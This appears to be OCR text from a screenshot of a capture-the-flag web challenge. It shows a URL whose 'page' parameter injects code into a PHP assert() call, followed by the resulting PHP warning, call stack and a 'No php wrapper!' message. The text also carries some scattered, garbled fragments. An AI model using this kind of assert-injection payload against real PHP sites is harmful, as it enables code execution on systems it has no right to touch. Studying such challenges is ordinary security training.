 재익(!true) ? 3...
Hello to my website!
prob.nagi.moe:9091/index.php?page=%27,%271%27)===true%20||%201==2;%20//
1110
T
B Home Board Contact
(!) Warning: assert(): Assertion &quot;strpos('./includes/','1')===true || 1==2; //.php', 'php://') === false&quot; failed in /var/www/html/index.php on line 33
Call Stack
# Time Memory Function Location
1 0.0000 229376 {main}( ) ../index.php:0
2 0.0001 230976 assert ( ) ../index.php:33
No php wrapper!